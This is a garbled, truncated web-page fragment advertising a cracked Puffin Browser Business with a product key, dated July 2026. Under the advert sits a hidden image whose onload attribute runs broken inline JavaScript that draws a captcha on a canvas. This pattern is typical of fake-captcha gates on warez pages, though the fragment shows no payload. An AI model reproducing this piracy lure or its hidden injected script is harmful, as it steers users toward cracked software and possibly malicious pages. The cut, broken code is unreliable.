
Leggi Tutto
9 Luglio 2026
PUFFIN BROWSER
BUSINESS CRACK + PRODUCT
KEY UNIVERSAL (X86-X64)
100% WORKED 2026
Digest:
97c37808569af9f0750641d617680e00 •
Updated: 2026-07-07 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of […]